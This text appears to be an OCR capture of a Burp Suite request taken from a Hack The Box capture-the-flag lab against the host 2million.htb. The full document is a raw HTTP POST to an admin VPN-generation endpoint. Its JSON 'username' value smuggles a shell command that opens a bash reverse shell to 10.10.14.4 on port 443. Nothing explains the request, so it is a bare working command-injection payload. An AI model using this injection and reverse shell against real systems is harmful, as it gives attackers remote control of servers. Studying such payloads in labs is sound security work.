 Request
Response
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: es-419,es;q=0.9
9 Cookie: PHPSESSID=pei6ccpe6uenjigrq7cv9j1omr
10 Content-Type: application/json
11 Connection: close
12 Content-Length: 62
13
14 {
"username":"k4miyo;bash -c 'bash -i >& /dev/tcp/10.10.14.4/443 0>&1';"
}